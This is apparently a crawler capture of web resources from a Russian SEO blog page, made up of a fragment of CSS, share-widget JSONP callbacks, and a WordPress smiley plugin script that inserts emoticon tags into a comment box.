    padding-left: 30px;
    -moz-box-shadow: 0 0 9px #D3E1F7 inset;
    box-shadow: 0 0 9px #D3E1F7 inset;
}
 
.closed .contents { display:none; }
.closed h3 { background: #bbbbbb; }
.contents { padding: 10px; } 
.linkfoot {
text-align: center;
}
.linkfoot .am-switch-btn {
display: block;
margin-top: 10px;
}
.aligncenter.linkfoot {
    text-align: center;
    margin: 10px 0px;
}

ul.cat_icons li {
    margin: 5px 0;
    font: normal 13px Arial, sans-serif;
    background-color: white;
    background: url(https://seoslim.ru/wp-content/uploads/2019/04/folder-menu.gif) no-repeat;
    background-position: 6px 4px;
    border-bottom: 1px solid #d2e4ed;
    line-height: 19px;
    padding: 2px 10px 2px 32px;
}

.soc_twi {
    float: left;
    width: 32px;
    margin: 10px 14px 14px 23px;
}

.soc_rss {
    float: left;
    width: 32px;
    margin: 10px 0 14px;
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTM4Mzg5MyUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGc2Vvc2xpbS5ydSUyRnlvdXR1YmUlMkZrYWstc2tyeXQtcG9kcGlzY2hpa292LW5hLXl1dHViLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768429164660108
body_size: 311
content:
callback__utl_cb_share_1768429164660108([{
    "pid": "1383893",
    "subId": 0,
    "initialCounts": {"vk":1,"fb":0,"lj":1,"tw":1,"ok":1,"bl":1},
    "forceUpdate": ["vk","fb","ok","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fseoslim.ru%2Fyoutube%2Fkak-skryt-podpischikov-na-yutub.html",
    "urlWithToken": "https%3A%2F%2Fseoslim.ru%2Fyoutube%2Fkak-skryt-podpischikov-na-yutub.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/x-javascript
request_url: https://seoslim.ru/wp-content/plugins/qipsmiles/qips-js.php
body_size: 708
content:


function qips_$(id) {
	return document.getElementById(id);
}

function qips_toggle(id) {
	elm = qips_$(id);
	if(elm.style.display == 'none') {
		elm.style.display = 'block';
	}
	else {
		elm.style.display = 'none';
	}
}

function qips_switch_innerHTML(id, innerHTML_1, innerHTML_2) {
	elm = qips_$(id);
	if(elm.innerHTML == innerHTML_1 || elm.innerHTML == '') {
		elm.innerHTML = innerHTML_2;
	}
	else {
		elm.innerHTML = innerHTML_1;
	}	
}

qips_$("qips_button_smiles").onclick = function ()  
{
	qips_toggle("qips_smiles_toggle_wrapper"); 
} 

function qips_code(qips_tag) {
	var aTag;
	aTag = ' ' + qips_tag + ' ';
	qips_insert(aTag);
}

function qips_insert(aTag)
{
	var input = qips_$('real_comment');
	input.focus();    
    
	if(typeof input.selectionStart != 'undefined') {
		var start = input.selectionStart;
		var end = input.selectionEnd;		
		
		var scrollTop = input.scrollTop;
		
		var insText = qips_rTrimString(input.value.substring(start, end));
		input.value = input.value.substr(0, start) + aTag + insText + qips_whitespace + input.value.substr(end);
        
		var pos;
		if (insText.length == 0) {
			pos = start + aTag.length;
		}
		else {
			pos = start + aTag.length + insText.length;
		}
		input.selectionStart = pos;
		input.selectionEnd = pos;
		input.scrollTop = scrollTop;
	}    
	else if(typeof document.selection != 'undefined') {
		var range = document.selection.createRange();
		var insText = qips_rTrimString(range.text);
		range.text = aTag + insText + qips_whitespace;
		
		range = document.selection.createRange();
		if (insText.length == 0) {
			range.move('character', 0);
		}
		else {
			range.moveStart('character', aTag.length + insText.length + qips_whitespace.length); 
		}
		range.select();
	}
}

function qips_rTrimString(myString) {
	qips_whitespace = '';
	var lastSign = myString.substring(myString.length-1);
	if( lastSign == ' ') {
		qips_whitespace = ' ';
		return myString.replace( /\s+$/g, "" );
	}
	else {
		return myString;	
	}
} 

var actualSize = 200;
function qips_resizeTextarea(size) {
	if((actualSize < 2000 && size > 0) || (actualSize >= 200 && size < 0)) {
		actualSize += size;
		qips_$("real-comment").style.height = actualSize + "px";
	}
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768429163158215
body_size: 396
content:
cb__utl_cb_share_1768429163158215('1ea92d09c43527572b24fe052f11127b');